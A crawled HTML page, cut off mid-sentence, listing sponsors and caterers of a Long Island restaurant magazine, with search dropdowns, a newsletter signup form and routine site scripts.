

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.greatrestaurantsmag.com/li/index.php?option=com_restaurant&view=sponsors
body_size: 13120
content:
<!DOCTYPE html><html xmlns="https://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb" dir="ltr" >
    <head>        
        <meta http-equiv="content-type" content="text/html; charset=utf-8" />
        <meta name="generator" content="Joomla! - Open Source Content Management" />
<!--        <title>Great Restaurants of Long Island | Great Foods </title>-->
        <link href="templates/restaurant/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />

        <script type="text/javascript" src="templates/restaurant/js/cufon-yui.js"></script>
  <script type="text/javascript" src="templates/restaurant/js/Helvetica_Neue_LT_Std_300.font.js"></script>
  <script type="text/javascript" src="templates/restaurant/js/Dragon-Bold_100.font.js"></script>

        <link href="templates/restaurant/css/general.css" rel="stylesheet" type="text/css"/>
        <link href="https://fonts.googleapis.com/css?family=Oswald" rel="stylesheet" type="text/css"/>

        <script type="text/javascript" src="templates/restaurant/js/jquery.min.js"></script>
                <script type="text/javascript" src="templates/restaurant/js/jquery-ui.min.js"></script>

        <script type='text/javascript' charset='utf-8' src='templates/restaurant/js/jquery.easing.1.3.js'></script>
        <script type='text/javascript' charset='utf-8' src='templates/restaurant/js/jquery.elastislide.js'></script>

        <link rel="stylesheet" href="media/com_acymailing/css/module_default.css" type="text/css" />
        <script src="media/system/js/mootools-core.js" type="text/javascript"></script>
        <script src="media/system/js/core.js" type="text/javascript"></script>
        <script src="media/system/js/mootools-more.js" type="text/javascript"></script>
        <script src="media/com_acymailing/js/acymailing_module.js" type="text/javascript"></script>
        <script type="text/javascript">
            function keepAlive() {  var myAjax = new Request({method: "get", url: "index.php"}).send();} window.addEvent("domready", function(){ keepAlive.periodical(840000); });
            <!--
            var acymailing = Array();
            acymailing['NAMECAPTION'] = 'Name';
            acymailing['NAME_MISSING'] = 'Please enter your name';
            acymailing['EMAILCAPTION'] = 'Your email here';
            acymailing['VALID_EMAIL'] = 'Please enter a valid e-mail address';
            acymailing['ACCEPT_TERMS'] = 'Please check the Terms and Conditions';
            acymailing['CAPTCHA_MISSING'] = 'Please enter the security code displayed in the image';
            acymailing['NO_LIST_SELECTED'] = 'Please select the lists you want to subscribe to';
            //-->
        </script>

    </head>
    <body>
      <div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v14.0" nonce="gpHamtsY"></script>
          <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Great Restaurants, Long Island, LI, restaurants search, restaurants reviews, Long Island foodies, foodies" />
  <meta name="description" content="Search Restaurant cuisines from American to Argentinian, from Continental to Persian. You will find color photos, catering and wedding venues, a Recipe Book, chefs and owners articles, Tom's Top Ten - funny and entertaining stories of outrageous customer behavior, and much more." />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Great Restaurants of Long Island | Sponsors</title>
  <link href="/li/templates/restaurant/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/li/media/com_acymailing/css/module_default.css?v=1576876741" type="text/css" />
  <script src="/li/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/li/media/system/js/core.js" type="text/javascript"></script>
  <script src="/li/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/li/media/com_acymailing/js/acymailing_module.js?v=492" type="text/javascript"></script>
  <script type="text/javascript">
	var acymailing = Array();
				acymailing['NAMECAPTION'] = 'Name';
				acymailing['NAME_MISSING'] = 'Please enter your name';
				acymailing['EMAILCAPTION'] = 'E-mail';
				acymailing['VALID_EMAIL'] = 'Please enter a valid e-mail address';
				acymailing['ACCEPT_TERMS'] = 'Please check the Terms and Conditions';
				acymailing['CAPTCHA_MISSING'] = 'Please enter the security code displayed in the image';
				acymailing['NO_LIST_SELECTED'] = 'Please select the lists you want to subscribe to';
		
  </script>

        <div id="wrapper">
            <link rel="stylesheet" type="text/css" href="modules/mod_restaurant_header/css/style.css">
<div class="header-container">
    <div class="header">
        <div class="header-top">
            <a class="logo" href="https://www.greatrestaurantsmag.com/li/"></a>
            <div class="top-add">
				<!-- <div class="header_image_wrapper">
					<a href="index.php?option=com_restaurant&view=sponsorspage&id=73"><img src="components/com_restaurant/images/banners/129_sponsersimg.jpg" alt="Gevril" title="Gevril" height="89" width="236"></a>
                	<div class="description"><a href="index.php?option=com_restaurant&view=sponsorspage&id=73">Gevril</a></div>
				</div> -->
											<div class="header_image_wrapper">
	                            <a href="index.php?option=com_restaurant&view=sponsorspage&id=32"><img src="components/com_restaurant/images/banners/10_sponsersimg.jpg" alt="Bon Bons Chocolatier" title="Bon Bons Chocolatier" height="89" width="236"></a>
			                	<div class="description"><a href="index.php?option=com_restaurant&view=sponsorspage&id=32">Bon Bons Chocolatier</a></div>
							</div>
                								<div class="header_image_wrapper">
	                            <a href="index.php?option=com_restaurant&view=sponsorspage&id=30"><img src="components/com_restaurant/images/banners/156_sponsersimg.jpg" alt="Pearl East" title="Pearl East" height="89" width="236"></a>
			                	<div class="description"><a href="index.php?option=com_restaurant&view=sponsorspage&id=30">Pearl East</a></div>
							</div>
                								<div class="header_image_wrapper">
	                            <a href="index.php?option=com_restaurant&view=sponsorspage&id=162"><img src="components/com_restaurant/images/banners/" alt="Il Fornello" title="Il Fornello" height="89" width="236"></a>
			                	<div class="description"><a href="index.php?option=com_restaurant&view=sponsorspage&id=162">Il Fornello</a></div>
							</div>
                	            </div>
        </div>
        <div class="header-bottom">
            <div class="mail-subscribe">

                <div class="acymailing_module" id="acymailing_module_formAcymailing77762">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing77762"  >
		<form id="formAcymailing77762" action="/li/index.php?option=com_restaurant" onsubmit="return submitacymailingform('optin','formAcymailing77762')" method="post" name="formAcymailing77762"  >
		<div class="acymailing_module_form" >
						<table class="acymailing_form">
				<tr>
												<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing77762"  onfocus="if(this.value == 'E-mail') this.value = '';" onblur="if(this.value=='') this.value='E-mail';" class="inputbox" type="text" name="user[email]" style="width:80%" value="E-mail" title="E-mail"/>
							</td> </tr><tr>
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="Subscribe" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing77762'); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_92" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fwww.greatrestaurantsmag.com%2Fli%2Findex.php%3Foption%3Dcom_restaurant%26view%3Dsponsors"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fwww.greatrestaurantsmag.com%2Fli%2Findex.php%3Foption%3Dcom_restaurant%26view%3Dsponsors"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="1"/>
			<input type="hidden" name="acyformname" value="formAcymailing77762" />
									</div>
		</form>
	</div>
	</div>
            </div>
            <div class="social-media" id="head-socialmedia">
            <a href="http://www.facebook.com/GreatRestaurantsofLongIsland" target="_blank" class="head-fb" title="Facebook"></a>
            <a href="https://twitter.com/#!/GreatFoodLI" target="_blank" class="head-tweet" title="Twitter"></a>
            <a href="http://www.youtube.com/user/Greatrestaurantsmag" target="_blank" title="You Tube" class="head-youtube"></a>
            <a href="https://instagram.com/greatrestaurantsmagazine/" target="_blank" title="Instagram" class="head-instagram"></a>
            <!--
			<a href="http://www.google.com" target="_blank" class="head-google" title="Google plus"></a>
            <a href="#" class="new-icon2"></a>
			-->
            </div>

            <form action="index.php?option=com_restaurant&view=advsearch" name="advsearch" id="advsearch" method="get">
                <div class="drop-downbox">
                    <input type="hidden" name="option" id="option" value="com_restaurant"/>
                    <input type="hidden" name="view" id="view" value="advsearch"/>
                    <div class="skinnedtext">
                                                <input type="text" class="text" name="restaurant_name" id="adv_name" value="Search" onblur="if (this.value == '') {this.value = 'Search';}" onfocus="if (this.value == 'Search') {this.value = '';}"/>
                        <input type="submit" name="adv_submit" id="adv_submit" class="adv_btn" value=""/>
                    </div>

                    <div class="skinnedSelect1">
                                                <div class="text" id="locationsearch">Location</div>
                        <select name="location" onChange="setText('locationsearch', this);document.forms['advsearch'].submit();">
                            <option value="">Location</option>
                                                                                    <option value="Atlantic Beach"  >Atlantic Beach</option>
                                                            <option value="Bay Shore"  >Bay Shore</option>
                                                            <option value="Bayside"  >Bayside</option>
                                                            <option value="Bellmore"  >Bellmore</option>
                                                            <option value="Commack"  >Commack</option>
                                                            <option value="East Meadow"  >East Meadow</option>
                                                            <option value="East Northport"  >East Northport</option>
                                                            <option value="East Norwich"  >East Norwich</option>
                                                            <option value="Farmingdale"  >Farmingdale</option>
                                                            <option value="Floral Park"  >Floral Park</option>
                                                            <option value="Forest Hills"  >Forest Hills</option>
                                                            <option value="Franklin Square"  >Franklin Square</option>
                                                            <option value="Garden City"  >Garden City</option>
                                                            <option value="Garden City Park"  >Garden City Park</option>
                                                            <option value="Glen Cove"  >Glen Cove</option>
                                                            <option value="Glen Head"  >Glen Head</option>
                                                            <option value="Great Neck"  >Great Neck</option>
                                                            <option value="Greenvale"  >Greenvale</option>
                                                            <option value="Hewlett"  >Hewlett</option>
                                                            <option value="Hicksville"  >Hicksville</option>
                                                            <option value="Huntington"  >Huntington</option>
                                                            <option value="Huntington Station"  >Huntington Station</option>
                                                            <option value="Huntington, New York"  >Huntington, New York</option>
                                                            <option value="Islip"  >Islip</option>
                                                            <option value="Little Neck"  >Little Neck</option>
                                                            <option value="Locust Valley"  >Locust Valley</option>
                                                            <option value="Manhasset"  >Manhasset</option>
                                                            <option value="Massapequa"  >Massapequa</option>
                                                            <option value="Massapequa Park"  >Massapequa Park</option>
                                                            <option value="Mattituck"  >Mattituck</option>
                                                            <option value="Melville"  >Melville</option>
                                                            <option value="Mineola"  >Mineola</option>
                                                            <option value="North Patchogue"  >North Patchogue</option>
                                                            <option value="Northport"  >Northport</option>
                                                            <option value="Plainview"  >Plainview</option>
                                                            <option value="Port Washington"  >Port Washington</option>
                                                            <option value="Rockville Centre"  >Rockville Centre</option>
                                                            <option value="Roslyn"  >Roslyn</option>
                                                            <option value="Roslyn Heights"  >Roslyn Heights</option>
                                                            <option value="Sea Cliff"  >Sea Cliff</option>
                                                            <option value="Selden"  >Selden</option>
                                                            <option value="Smithown"  >Smithown</option>
                                                            <option value="Southold"  >Southold</option>
                                                            <option value="Syosset"  >Syosset</option>
                                                            <option value="Wantagh"  >Wantagh</option>
                                                            <option value="Westbury"  >Westbury</option>
                                                            <option value="Williston Park"  >Williston Park</option>
                                                            <option value="Woodbury"  >Woodbury</option>
                                                                            </select>
                    </div>

                    <div class="cuisine skinnedSelect1">
                                                <div class="text" id="cuisinesearch">Cuisine Search</div>
                        <select name="cuisine" onChange="setText('cuisinesearch', this);document.forms['advsearch'].submit();">
                            <option value="">Cuisine Search</option>
                                                                                    <option value="American"  >American</option>
                                                            <option value="American Eclectic"  >American Eclectic</option>
                                                            <option value="American Eclectic Tavern Fare"  >American Eclectic Tavern Fare</option>
                                                            <option value="American Gastro Pub"  >American Gastro Pub</option>
                                                            <option value="American Italian"  >American Italian</option>
                                                            <option value="American Seafood with Mediterranean Flair "  >American Seafood with Mediterranean Flair </option>
                                                            <option value="American wtih Southern Cajun flair"  >American wtih Southern Cajun flair</option>
                                                            <option value="Asian Fusion"  >Asian Fusion</option>
                                                            <option value="Asian Fusion Sushi"  >Asian Fusion Sushi</option>
                                                            <option value="Authentic Southern BBQ"  >Authentic Southern BBQ</option>
                                                            <option value="Chinese"  >Chinese</option>
                                                            <option value="Chinese & Japanese"  >Chinese & Japanese</option>
                                                            <option value="Chinese/Japanese"  >Chinese/Japanese</option>
                                                            <option value="Chowder House & Oysteria"  >Chowder House & Oysteria</option>
                                                            <option value="Classic Japanese"  >Classic Japanese</option>
                                                            <option value="Classical Italian"  >Classical Italian</option>
                                                            <option value="Continental"  >Continental</option>
                                                            <option value="Cuban"  >Cuban</option>
                                                            <option value="Custom Tailored Menus for your private event"  >Custom Tailored Menus for your private event</option>
                                                            <option value="Eastern European & NY Delicatessen"  >Eastern European & NY Delicatessen</option>
                                                            <option value="Family Style Italian"  >Family Style Italian</option>
                                                            <option value="Fondue"  >Fondue</option>
                                                            <option value="French Bistro"  >French Bistro</option>
                                                            <option value="Gastro Pub"  >Gastro Pub</option>
                                                            <option value="German with emphasis on Seafood"  >German with emphasis on Seafood</option>
                                                            <option value="Indo-Asian Fusion"  >Indo-Asian Fusion</option>
                                                            <option value="International Influence"  >International Influence</option>
                                                            <option value="Island Greek"  >Island Greek</option>
                                                            <option value="Italian"  >Italian</option>
                                                            <option value="Italian American Retro"  >Italian American Retro</option>
                                                            <option value="Italian Bistro & Bar"  >Italian Bistro & Bar</option>
                                                            <option value="Italian Sicilian"  >Italian Sicilian</option>
                                                            <option value="Italian Trattoria"  >Italian Trattoria</option>
                                                            <option value="Italian/ American"  >Italian/ American</option>
                                                            <option value="Japanese"  >Japanese</option>
                                                            <option value="Japanese Fusion"  >Japanese Fusion</option>
                                                            <option value="Japanese Hibachi & Lounge"  >Japanese Hibachi & Lounge</option>
                                                            <option value="Japanese Hibachi Sushi"  >Japanese Hibachi Sushi</option>
                                                            <option value="Japanese Steak House"  >Japanese Steak House</option>
                                                            <option value="Mediterranean"  >Mediterranean</option>
                                                            <option value="Mediterranean/Continental"  >Mediterranean/Continental</option>
                                                            <option value="Mexican"  >Mexican</option>
                                                            <option value="Modern American"  >Modern American</option>
                                                            <option value="Modern Asian"  >Modern Asian</option>
                                                            <option value="Modern Italian"  >Modern Italian</option>
                                                            <option value="Modern Mexican"  >Modern Mexican</option>
                                                            <option value="New American"  >New American</option>
                                                            <option value="New American & Sushi"  >New American & Sushi</option>
                                                            <option value="New Italian"  >New Italian</option>
                                                            <option value="New Italian Trattoria"  >New Italian Trattoria</option>
                                                            <option value="Northern Indian"  >Northern Indian</option>
                                                            <option value="Northern Italian"  >Northern Italian</option>
                                                            <option value="Pan Asian"  >Pan Asian</option>
                                                            <option value="Peking Duck House"  >Peking Duck House</option>
                                                            <option value="Persian Mediterranean Glatt Kosher"  >Persian Mediterranean Glatt Kosher</option>
                                                            <option value="Persian Mediterranean/Glatt Kosher"  >Persian Mediterranean/Glatt Kosher</option>
                                                            <option value="Portuguese Barbeque"  >Portuguese Barbeque</option>
                                                            <option value="Regional American"  >Regional American</option>
                                                            <option value="Regional Italian"  >Regional Italian</option>
                                                            <option value="Regional Italian with Tuscan Influences"  >Regional Italian with Tuscan Influences</option>
                                                            <option value="Seafood Grill"  >Seafood Grill</option>
                                                            <option value="Sicilian Italian"  >Sicilian Italian</option>
                                                            <option value="Southern Italian"  >Southern Italian</option>
                                                            <option value="Steak & Seafood"  >Steak & Seafood</option>
                                                            <option value="Steak House"  >Steak House</option>
                                                                            </select>
                    </div>
                    
                    <script type='text/javascript'>
                        function setText(id, val)
                        {
                            document.getElementById(id).innerHTML = val.options[val.selectedIndex].text;
                        }
                    </script>
                </div>
            </form>
        </div>
    </div>
</div>
<!--Header Ends Here-->

<!--Main Menu Starts Here-->
<div id="menu_middlebg">
    <ul class="clsmenuul">
                <li  ><a href="https://www.greatrestaurantsmag.com/li/">HOME</a></li>
        <li  ><a href="/li/index.php?option=com_restaurant&amp;view=restaurant" >RESTAURANTS</a></li>
        <li  ><a href="/li/index.php?option=com_restaurant&amp;view=news" >NEWS</a></li>
        <li  ><a href="/li/index.php?option=com_restaurant&amp;view=reservations">RESERVATIONS</a></li>
        <li class="active" ><a href="/li/index.php?option=com_restaurant&amp;view=sponsors">SPONSORS</a></li>
        <li  ><a href="/li/index.php?option=com_restaurant&amp;view=articles">ARTICLES</a></li>
        <li  ><a href="/li/index.php?option=com_restaurant&amp;view=recipes">RECIPES</a></li>
        <li  ><a href="/li/index.php?option=com_restaurant&amp;view=vote">VOTE</a></li>
        <li  ><a href="/li/index.php?option=com_restaurant&amp;view=deals">DEALS</a></li>
        <li  ><a href="/li/index.php?option=com_restaurant&amp;view=contact" class="" id="hcontact">CONTACT</a></li>
    </ul>
</div>
<script>
    var txt =  navigator.platform ;
    if(txt =='iPod'|| txt =='iPad'|| txt =='iPhone' || txt =='Linux armv7I' || txt =='Linux armv7l' || txt =='Linux armv6l' || txt =='MacIntel')
    {
       document.getElementById('hcontact').className += ' linux';
    }
</script>

<!--Main Menu Ends Here-->

            <!--product page Start-->
            <div class="content-part">
                <div id="ColumnContainer" >
                    <div id="login_error_msg">
                        
<div id="system-message-container">
</div>
                    </div>
                                                
<link rel="stylesheet" type="text/css" href="components/com_restaurant/css/style.css">

<div class="main-container">
    <div class="main-container-in">
        <div class="about-part">
            <div class="right-article-img-desc">
                <div class="recipes-con">
                <h3>SPONSORS AND CATERERS</h3>
            <div class="filter_menu" id="menu">

                                    <div class="top_pagination">
                        <style>
                            .page-nation{float: left;padding-top: 3px;color: #4B4B4B !important;font-size: 13px !important; padding-right: 10px;}
                        </style>
                        <div class="pagination-div" id="topnav">
                            <span class="page-nation">1 to 3 of 6</span>
                            <a href="javascript:void(0)" onclick="setPag('pre', 1)" class="img_grid">
                                <img src="components/com_restaurant/images/left-pagi.png" width="25" height="25" >
                            </a>
                            
                                            <a href="javascript:void(0)" id="pag_a_1"
                                                                                                style="padding:5px;
                                                background:#d45437; color: #fff;                                                display:block;                                                " >
                                                1                                            </a>

                                
                                            <a href="javascript:void(0)" id="pag_a_2"
                                                 onclick="setPage('2')"                                                 style="padding:5px;
                                                                                                display:block;                                                " >
                                                2                                            </a>

                                
                                            <a href="javascript:void(0)" id="pag_a_3"
                                                 onclick="setPage('3')"                                                 style="padding:5px;
                                                                                                display:block;                                                " >
                                                3                                            </a>

                                
                                            <a href="javascript:void(0)" id="pag_a_4"
                                                 onclick="setPage('4')"                                                 style="padding:5px;
                                                                                                display:none                                                " >
                                                4                                            </a>

                                
                                            <a href="javascript:void(0)" id="pag_a_5"
                                                 onclick="setPage('5')"                                                 style="padding:5px;
                                                                                                display:none                                                " >
                                                5                                            </a>

                                
                                            <a href="javascript:void(0)" id="pag_a_6"
                                                 onclick="setPage('6')"                                                 style="padding:5px;
                                                                                                display:none                                                " >
                                                6                                            </a>

                                                                <a href="javascript:void(0)" onclick="setPag('next', 1)" class="img_grid">
                                    <img src="components/com_restaurant/images/right-pagi.png" width="25" height="25" >
                                </a>
                                <input type="hidden" name="min_list" id="min_list" value="1"/>
                                <input type="hidden" name="max_list" id="max_list" value="3"/>
                                <input type="hidden" name="total_list" id="total_list" value="6"/>
                            </div>
                        </div>


                <div class="selectdrop">
                    <div class="skinnedSelect5" style="margin-left: 10px">
                        <div class="text" id="sort1_select">Sort</div>
                        <select name="sort" id="sort1" onchange="setTexts('sort', this);document.getElementById('pageno').value='1';filter();">
                            <option value="2">Sort By Name</option>
                            <option value="3">Sort By Date</option>
                        </select>
                    </div>
                    <div class="skinnedSelect5" style="float: right;">
                        <div class="text" id="perpage1_select">10 Per Page</div>
                        <select name="perpage" id="perpage1" onchange="setTexts('page', this);document.getElementById('pageno').value='1';filter();">
                            <option value="10">10 Per Page</option>
                            <option value="20">20 Per Page</option>
                            <option value="30">30 Per Page</option>
                            <option value="all">All</option>
                        </select>
                    </div>
                </div>
            </div>
                        <div id="sponsors_list" class="filter_result">
                                                    <div class="recipes odd">
                        <a href="index.php?option=com_restaurant&view=sponsorspage&id=26" class="art_left-img">
                            <img class="box-shadow" src="components/com_restaurant/images/banners/akbar_L.jpg" width="162" height="112" />
                        </a>
                        <div class="art_right">
                            <a class="recipes-title" href="index.php?option=com_restaurant&view=sponsorspage&id=26">
                                Akbar                            </a>
                        
                        <p class="recipes-user">Category: <strong>
                                    Catering</strong></p>
                        <p class="recipes-user">Location: <strong>
                                    Garden Cit...</strong></p>
                    </div></div>
                                                    <div class="recipes even">
                        <a href="index.php?option=com_restaurant&view=sponsorspage&id=69" class="art_left-img">
                            <img class="box-shadow" src="components/com_restaurant/images/banners/Amer_logo-91757.jpg" width="162" height="112" />
                        </a>
                        <div class="art_right">
                            <a class="recipes-title" href="index.php?option=com_restaurant&view=sponsorspage&id=69">
                                Ameriprise Financial                            </a>
                        
                        <p class="recipes-user">Category: <strong>
                                    Services</strong></p>
                        <p class="recipes-user">Location: <strong>
                                    Melville</strong></p>
                    </div></div>
                                                    <div class="recipes odd">
                        <a href="index.php?option=com_restaurant&view=sponsorspage&id=76" class="art_left-img">
                            <img class="box-shadow" src="components/com_restaurant/images/banners/Anthlogo-75825.jpg" width="162" height="112" />
                        </a>
                        <div class="art_right">
                            <a class="recipes-title" href="index.php?option=com_restaurant&view=sponsorspage&id=76">
                                Anthony DeFranco Salon & Spa                            </a>
                        
                        <p class="recipes-user">Category: <strong>
                                    Services</strong></p>
                        <p class="recipes-user">Location: <strong>
                                    Huntington</strong></p>
                    </div></div>
                                                    <div class="recipes even">
                        <a href="index.php?option=com_restaurant&view=sponsorspage&id=32" class="art_left-img">
                            <img class="box-shadow" src="components/com_restaurant/images/banners/BonLogo-88362.jpg" width="162" height="112" />
                        </a>
                        <div class="art_right">
                            <a class="recipes-title" href="index.php?option=com_restaurant&view=sponsorspage&id=32">
                                Bon Bons Chocolatier                            </a>
                        
                        <p class="recipes-user">Category: <strong>
                                    Gourmet Co...</strong></p>
                        <p class="recipes-user">Location: <strong>
                                    Huntington</strong></p>
                    </div></div>
                                                    <div class="recipes odd">
                        <a href="index.php?option=com_restaurant&view=sponsorspage&id=33" class="art_left-img">
                            <img class="box-shadow" src="components/com_restaurant/images/banners/Bourb_L.jpg" width="162" height="112" />
                        </a>
                        <div class="art_right">
                            <a class="recipes-title" href="index.php?option=com_restaurant&view=sponsorspage&id=33">
                                Bourbon Street                            </a>
                        
                        <p class="recipes-user">Category: <strong>
                                    Catering</strong></p>
                        <p class="recipes-user">Location: <strong>
                                    Bayside</strong></p>
                    </div></div>
                                                    <div class="recipes even">
                        <a href="index.php?option=com_restaurant&view=sponsorspage&id=34" class="art_left-img">
                            <img class="box-shadow" src="components/com_restaurant/images/banners/BryantLogo-93166.jpg" width="162" height="112" />
                        </a>
                        <div class="art_right">
                            <a class="recipes-title" href="index.php?option=com_restaurant&view=sponsorspage&id=34">
                                Bryant & Cooper                            </a>
                        
                        <p class="recipes-user">Category: <strong>
                                    Gourmet Fo...</strong></p>
                        <p class="recipes-user">Location: <strong>
                                    Roslyn</strong></p>
                    </div></div>
                                                    <div class="recipes odd">
                        <a href="index.php?option=com_restaurant&view=sponsorspage&id=133" class="art_left-img">
                            <img class="box-shadow" src="components/com_restaurant/images/banners/415500873.jpg" width="162" height="112" />
                        </a>
                        <div class="art_right">
                            <a class="recipes-title" href="index.php?option=com_restaurant&view=sponsorspage&id=133">
                                Carusos Fine Italian                            </a>
                        
                        <p class="recipes-user">Category: <strong>
                                    Caterer</strong></p>
                        <p class="recipes-user">Location: <strong>
                                    Huntington</strong></p>
                    </div></div>
                                                    <div class="recipes even">
                        <a href="index.php?option=com_restaurant&view=sponsorspage&id=36" class="art_left-img">
                            <img class="box-shadow" src="components/com_restaurant/images/banners/Colbe_L.jpg" width="162" height="112" />
                        </a>
                        <div class="art_right">
                            <a class="recipes-title" href="index.php?option=com_restaurant&view=sponsorspage&id=36">
                                Colbeh                            </a>
                        
                        <p class="recipes-user">Category: <strong>
                                    Catering</strong></p>
                        <p class="recipes-user">Location: <strong>
                                    Great Neck</strong></p>
                    </div></div>
                                                    <div class="recipes odd">
                        <a href="index.php?option=com_restaurant&view=sponsorspage&id=90" class="art_left-img">
                            <img class="box-shadow" src="components/com_restaurant/images/banners/235615326.jpg" width="162" height="112" />
                        </a>
                        <div class="art_right">
                            <a class="recipes-title" href="index.php?option=com_restaurant&view=sponsorspage&id=90">
                                Crushed Olive                            </a>
                        
                        <p class="recipes-user">Category: <strong>
                                    Sponsor</strong></p>
                        <p class="recipes-user">Location: <strong>
                                    Huntington</strong></p>
                    </div></div>
                                                    <div class="recipes even">
                        <a href="index.php?option=com_restaurant&view=sponsorspage&id=158" class="art_left-img">
                            <img class="box-shadow" src="components/com_restaurant/images/banners/928232919.jpg" width="162" height="112" />
                        </a>
                        <div class="art_right">
                            <a class="recipes-title" href="index.php?option=com_restaurant&view=sponsorspage&id=158">
                                Cuban, The                            </a>
                        
                        <p class="recipes-user">Category: <strong>
                                    Catering</strong></p>
                        <p class="recipes-user">Location: <strong>
                                    Garden Cit...</strong></p>
                    </div></div>
                            </div>
                            <div class="filter_menu" id="menu">

                                        <div class="top_pagination">
                        <style>
                            .page-nation{float: left;padding-top: 3px;color: #4B4B4B !important;font-size: 13px !important; padding-right: 10px;}
                        </style>
                        <div class="pagination-div" id="bottomnav">
                            <span class="page-nation">1 to 3 of 6</span>
                            <a href="javascript:void(0)" onclick="setPag('pre', 2)" class="img_grid">
                                <img src="components/com_restaurant/images/left-pagi.png" width="25" height="25" >
                            </a>
                            
                                            <a href="javascript:void(0)" id="pag_aa_1"
                                                                                                style="padding:5px;
                                                background:#d45437; color: #fff;                                                display:block;                                                " >
                                                1                                            </a>

                                
                                            <a href="javascript:void(0)" id="pag_aa_2"
                                                 onclick="setPage('2')"                                                 style="padding:5px;
                                                                                                display:block;                                                " >
                                                2                                            </a>

                                
                                            <a href="javascript:void(0)" id="pag_aa_3"
                                                 onclick="setPage('3')"                                                 style="padding:5px;
                                                                                                display:block;                                                " >
                                                3                                            </a>

                                
                                            <a href="javascript:void(0)" id="pag_aa_4"
                                                 onclick="setPage('4')"                                                 style="padding:5px;
                                                                                                display:none                                                " >
                                                4                                            </a>

                                
                                            <a href="javascript:void(0)" id="pag_aa_5"
                                                 onclick="setPage('5')"                                                 style="padding:5px;
                                                                                                display:none                                                " >
                                                5                                            </a>

                                
                                            <a href="javascript:void(0)" id="pag_aa_6"
                                                 onclick="setPage('6')"                                                 style="padding:5px;
                                                                                                display:none                                                " >
                                                6                                            </a>

                                                                <a href="javascript:void(0)" onclick="setPag('next',2)" class="img_grid">
                                    <img src="components/com_restaurant/images/right-pagi.png" width="25" height="25" >
                                </a>
                            </div>
                        </div>

                <div class="selectdrop">
                    <div class="skinnedSelect5" style="margin-left: 10px">
                        <div class="text" id="sort2_select">Sort</div>
                        <select name="sort2" id="sort2" onchange="setTexts('sort', this);document.getElementById('pageno').value='1';filter();">
                            <option value="2">Sort By Name</option>
                            <option value="3">Sort By Date</option>
                        </select>
                    </div>

                    <div class="skinnedSelect5" style="float: right;">
                        <div class="text" id="perpage2_select">10 Per Page</div>
                        <select name="perpage2" id="perpage2" onchange="setTexts('page', this);document.getElementById('pageno').value='1';filter();">
                            <option value="10">10 Per Page</option>
                            <option value="20">20 Per Page</option>
                            <option value="30">30 Per Page</option>
                            <option value="all">All</option>
                        </select>
                    </div>
                </div>
            </div>
                </div>
        </div>




            <div class="left-content">
                <div class="sort-by">
                    <h3>SORT BY</h3>
                    <div class="skinnedSelect4">
                        <div class="text" id="category_select">Category</div>
                        <select name="category_select" id="category" onchange="setText('category_select', this);document.getElementById('pageno').value='1';filter();">
                            <option value="">All</option>
                                                                 <option value="Catering">Catering</option>
                                                                <option value="Jewelry">Jewelry</option>
                                                                <option value="Gourmet Confections and Gifts">Gourmet Confections and G</option>
                                                                <option value="Gourmet Food and Spirits">Gourmet Food and Spirits</option>
                                                                <option value="Services">Services</option>
                                                                <option value="Gifts and Accessories">Gifts and Accessories</option>
                                                                <option value="Gifts">Gifts</option>
                                                                <option value="Gourmet Shop">Gourmet Shop</option>
                                                                <option value="Sponsor">Sponsor</option>
                                                                <option value="Clothing">Clothing</option>
                                                                <option value="Wine Distributor">Wine Distributor</option>
                                                                <option value="Mens Clothing">Mens Clothing</option>
                                                                <option value="Mens Wear">Mens Wear</option>
                                                                <option value="Caterer">Caterer</option>
                                                                <option value="Bakery">Bakery</option>
                                                                <option value="Designer Eyewear">Designer Eyewear</option>
                                                                <option value="Menswear">Menswear</option>
                                                                <option value="Gourmet Market">Gourmet Market</option>
                                                                <option value="Architectural Design and Fabrication">Architectural Design and </option>
                                                                <option value="Dessert">Dessert</option>
                                                    </select>
                    </div>
                    <div class="skinnedSelect4">
                        <div class="text" id="letter_select">Select Letter</div>
                        <select name="letter" id="letter" onchange="setText('letter_select', this);document.getElementById('pageno').value='1';filter();">
                            <option value="">All</option>
                            <option value="a">A</option>
                            <option value="b">B</option>
                            <option value="c">C</option>
                            <option value="d">D</option>
                            <option value="e">E</option>
                            <option value="f">F</option>
                            <option value="g">G</option>
                            <option value="h">H</option>
                            <option value="i">I</option>
                            <option value="j">J</option>
                            <option value="k">K</option>
                            <option value="l">L</option>
                            <option value="m">M</option>
                            <option value="n">N</option>
                            <option value="o">O</option>
                            <option value="p">P</option>
                            <option value="q">Q</option>
                            <option value="r">R</option>
                            <option value="s">S</option>
                            <option value="t">T</option>
                            <option value="u">U</option>
                            <option value="v">V</option>
                            <option value="w">W</option>
                            <option value="x">X</option>
                            <option value="y">Y</option>
                            <option value="z">Z</option>
                        </select>
                    </div>
                </div>
                <div class="news-events">
    <h3>NEWS & EVENTS</h3>
    <p class="post">RECENT POST</p>
    <a href="index.php?option=com_restaurant&view=newspage&id=312"><strong>Havana Nights @ Rincon Criollo</strong></a>
    <a href="index.php?option=com_restaurant&view=newspage&id=311"><strong>Pasta Pasta</strong></a>
    <a href="index.php?option=com_restaurant&view=news" class="view-btn"></a>
</div>                <div class="survey">
    <h4>TAKE THE SURVEY</h4>
    <p class="gift">Take our survey and you could
